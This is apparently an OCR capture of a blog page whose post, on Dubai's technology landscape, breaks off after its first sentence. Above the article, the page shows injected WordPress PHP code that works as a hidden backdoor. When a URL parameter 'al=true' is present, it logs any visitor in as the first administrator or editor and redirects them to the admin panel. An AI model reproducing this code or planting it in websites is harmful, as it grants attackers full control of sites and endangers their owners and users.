
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
BLOG
Dubai’s Technology Landscape: The
Future is Built on Innovation,
Infrastructure, and Imagination
Published
9 months ago
on
November 5, 2025
By
Anna Rose
Dubai is famous for its gleaming skyscrapers, sprawling
malls, and robotic taxis that glide along the city’s